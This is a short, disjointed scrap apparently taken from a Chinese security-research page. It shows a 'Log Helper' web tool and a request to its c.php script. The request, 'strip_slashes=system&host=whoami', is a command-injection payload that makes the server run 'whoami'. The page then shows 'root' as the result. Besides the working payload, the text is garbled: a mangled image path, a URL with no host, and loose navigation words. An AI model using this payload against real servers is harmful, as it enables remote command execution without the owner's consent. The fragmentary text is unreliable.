 https:// /tool/log/c.php?strip_slashes=system&host=whoami
学习 工具 各大SRC 服务器 BeEF Authentication HackBug-T0ex4
Log Helper
root
Host : root - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交查询